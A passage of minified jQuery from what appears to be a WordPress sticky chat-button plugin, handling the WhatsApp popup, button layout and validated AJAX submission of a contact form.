.chat-button").length;t(this).closest(".gsb-buttons").hasClass("open-form")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-form")):(s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-form"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-button-list:not(.list_view) .chat-button .channel-whatsapp , #gsb-buttons-"+a.id+".single .gsb-button-list:not(.list_view) + .gsb-trigger .chat-button .channel-whatsapp",(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").find(".whatsapp-popup").length&&(t(this).closest(".gsb-buttons").hasClass("open-whatsapp-popup")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup")):(t(this).closest(".gsb-buttons").hasClass("has-no-close-button")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-removed"),t(this).closest(".gsb-buttons").removeClass("has-no-close-button")),s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-whatsapp-popup")))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .list_view .gsb-social-channel#chat-button-whatsapp-"+a.id+" , #gsb-buttons-"+a.id+".single .list_view + .gsb-trigger .button-link-whatsapp-"+a.id,(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").find(".whatsapp-popup").length&&(t(this).closest(".gsb-buttons").hasClass("open-whatsapp-popup")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup")):(s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-whatsapp-popup")))})),t("head").append("<style id=''>"+l+"</style>");var M=t("#gsb-buttons-"+a.id+" .gsb-trigger").outerHeight(!0);if(l="#gsb-buttons-"+a.id+".open-form .scw-contact-form, #gsb-buttons-"+a.id+".open-whatsapp-popup .whatsapp-popup { bottom : "+M+"px }",t("head").append("<style id=''>"+l+"</style>"),t("#gsb-buttons-"+a.id+" .list_title_container").length)var q=t("#gsb-buttons-"+a.id+" .list_title_container").outerHeight(!0);else q=0;var A=t("#gsb-buttons-"+a.id).css("bottom").replace("px",""),B=parseInt(M)+parseInt(A)+parseInt(q)+parseInt("15");t("#gsb-buttons-"+a.id+" .list_view .channel-list-container").css("max-height","calc(100vh - "+B+"px)"),t("#gsb-buttons-"+a.id+" .whatsapp-popup").css("max-height","calc(100vh - "+M+"px - "+A+"px)");var D=M+5;t("#gsb-buttons-"+a.id+".view-list .list_view").css("bottom",D+"px"),t("#gsb-buttons-"+a.id+".view-grid .grid_view").css("bottom",D+"px"),t(document).on("click","body",(function(){(t("#gsb-buttons-"+a.id).hasClass("view-grid")&&t("#gsb-buttons-"+a.id).hasClass("open-buttons")||t("#gsb-buttons-"+a.id).hasClass("view-list")&&t("#gsb-buttons-"+a.id).hasClass("open-buttons"))&&t("#gsb-buttons-"+a.id).removeClass("open-buttons"),t("#gsb-buttons-"+a.id).hasClass("open-whatsapp-popup")&&t("#gsb-buttons-"+a.id).hasClass("has-no-close-removed")&&t("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup has-no-close-removed").addClass("open-buttons has-no-close-button"),t("#gsb-buttons-"+a.id).hasClass("open-form")&&t("#gsb-buttons-"+a.id).hasClass("has-no-close-removed")&&t("#gsb-buttons-"+a.id).removeClass("open-form has-no-close-removed").addClass("open-buttons has-no-close-button"),t("#gsb-buttons-"+a.id).hasClass("open-whatsapp-popup")&&t("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup"),t("#gsb-buttons-"+a.id).hasClass("open-form")&&t("#gsb-buttons-"+a.id).removeClass("open-form")})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-button-list, #gsb-buttons-"+a.id+" .gsb-trigger-button, #gsb-buttons-"+a.id+" .whatsapp-popup, #gsb-buttons-"+a.id+" .scw-contact-form",(function(t){t.stopPropagation()})),t(document).on("click","#gsb-buttons-"+a.id+" .chat-button a",(function(){t("#gsb-buttons-"+a.id+" .gsb-pending-message").remove()}))})),t(".chat-button-icon img").each((function(){t(this).closest(".chat-button-link").addClass("has-image")})),t(document).on("submit",".scw-contact-form",(function(s){s.preventDefault(),t(this).closest(".scw-contact-form").find(".scw-form-field").removeClass("has-error"),t(this).closest(".scw-contact-form").find(".scw-form-field").removeClass("has-error-valid");var o=t(this).closest(".scw-contact-form").attr("data_target"),n=t(this).closest(".scw-contact-form").find(".scw-form-success.success-close-msg").length>0?1:0,i=3;1==n&&(i=t(this).closest(".scw-contact-form").find(".scw-form-success.success-close-msg").attr("data_close_sec"));var e=0,a=t(this).closest(".gsb-buttons").attr("id");if(t.each(t(this).closest(".scw-contact-form").find(".scw-form-field .scw-field"),(function(){(t(this).hasClass("is-require")&&""==t(this).val()&&(e+=1,t(this).closest(".scw-form-field").addClass("has-error")),""!=t(this).val()&&"email"==t(this).data("name"))&&(/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t(this).val())||(e+=1,t(this).closest(".scw-form-field").addClass("has-error-valid")));""!=t(this).val()&&"phone"==t(this).data("name")&&(/^[0-9]*$/.test(t(this).val())||(e+=1,t(this).closest(".scw-form-field").addClass("has-error-valid")))})),0!=e&&(t(this).closest(".scw-contact-form").find(".scw-form-field.has-error-valid:first input").focus(),t(this).closest(".scw-contact-form").find(".scw-form-field.has-error:first input").focus()),0==e){t(this).find(":submit").prop("disabled",!0);var l=t(this).closest(".scw-contact-form").attr("id");t.ajax({url:gsb_settings.ajax_url,data:t("#"+l).serialize(),dateType:"json",type:"post",success:function(s){1==(s=t.parseJSON(s)).status?(t("#"+a+" .scw-contact-form").addClass("success-msg"),t("#"+a+" .scw-contact-form").removeClass("has-error"),t("#"+a+" .scw-contact-form .scw-form-success").text(s.message),t("#"+a+" .scw-contact-form .scw-field").val(""),t("#"+a+" .scw-contact-form .scw-form-btn button").prop("disabled",!1),1==n&&setTimeout((function(){t("#"+a).hasClass("open-form")&&t("#"+a).removeClass("open-form")}),1e3*i),""!=s.data.URL&&("blank"==o?window.open(s.data.URL,"_blank"):window.location.href=s.data.URL)):0==s.status&&(t("#"+a+" .scw-contact-form .scw-form-btn button").prop("disabled",!1),t("#"+a+" .scw-contact-form").addClass("success-msg has-error"),t("#"+a+" .scw-contact-form .scw-field").each((function(o,n){var i=t(this).attr("name").replace("scw_form_fields[","");i=i.replace("]",""),t.inArray(i,s.has_error)>=0?t(this).closest(".scw-form-field").addClass("has-error"):t.inArray(i,s.has_error_valid)>=0&&t(this).closest(".scw-form-field").addClass("has-error-valid")})),t("#"+a+" .scw-contact-form .scw-form-success").text(s.message))}})}})))})),t(window).resize((function(){!function(){if(t(".ginger-front-buttons").length&&t(".sticky-button-list").length&&t(".sticky-button-list .channel-btn").length&&t(".ginger-front-buttons .cta-button").length){t(".sticky-button-list .button-list").attr("style",""),t(".sticky-button-list .button-list").removeClass("has-grid-layout");var s=parseInt(gsb_settings.icon_size)+parseInt(gsb_settings.bottom);if(t(".sticky-button-list .button-list .channel-btn").length>2&&(console.log(parseInt(t(".sticky-button-list .button-list .channel-btn").length)*(parseInt(gsb_settings.icon_size)+5)),(s+=parseInt(t(".sticky-button-list .button-list .channel-btn").length)*(parseInt(gsb_settings.icon_size)+5))>=t(window).height())){var o=Math.floor(Math.sqrt(parseInt(t(".sticky-button-list .button-list .channel-btn").length)));o=(parseInt(gsb_settings.icon_size)+5)*o,t(".sticky-button-list .button-list").height(o),o=Math.ceil(Math.sqrt(parseInt(t(".sticky-button-list .button-list .channel-btn").length))),o=(parseInt(gsb_settings.icon_size)+5)*o,t(".sticky-button-list .button-list").width(o),t(".sticky-button-list .button-list").addClass("has-grid-layout"),t(".sticky-button-list .button-list").css("bottom",parseInt(gsb_settings.icon_size)+5+"px"),t(".sticky-button-list .button-list .ginger-social-channel").attr("data-ginger-tooltip-location","top")}}}()}))}(jQuery);